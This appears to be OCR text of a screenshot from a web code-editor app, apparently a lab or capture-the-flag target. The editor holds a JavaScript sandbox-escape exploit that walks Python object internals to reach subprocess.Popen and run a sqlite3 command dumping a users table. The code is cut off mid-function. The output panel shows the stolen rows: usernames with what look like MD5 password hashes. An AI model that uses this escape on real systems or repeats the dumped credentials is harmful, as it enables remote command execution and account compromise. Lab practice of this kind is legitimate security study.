 LOGOUT
Code Editor
let cmd = "sqlite3 instance/users.db 'SELECT * FROM user;'"
let hacked, bymarve, n11
let getattr, obj
hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__
function findpopen(o) {
    let result;
    for (let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if (item.__module__ == "subprocess" && item.__name__ == "Popen") {
            return item
        }
SAVE CODE RUN CODE
Output
1|marco|649c9d65a206a75f5abe509fe128bce5 2|app|a97588c0e2fa3a024876339e27aeb42e 3|gh0sty|
018211c9370f68922f0d1fb5b6a452bd 4|obamna|a40c0ee90451a127cc66eef339c378cd 5|obamba|
717c6b25b40e89b8874c1d78b8eef053 6|zhaga|43ddb489481c34d067893ac8c69a6b50